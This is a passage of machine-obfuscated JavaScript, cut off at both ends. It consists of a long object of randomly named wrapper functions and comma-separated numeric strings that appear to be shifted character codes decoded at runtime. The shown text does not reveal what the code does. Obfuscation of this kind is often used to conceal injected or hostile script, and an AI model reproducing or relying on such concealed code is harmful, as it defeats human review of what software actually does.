_0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return 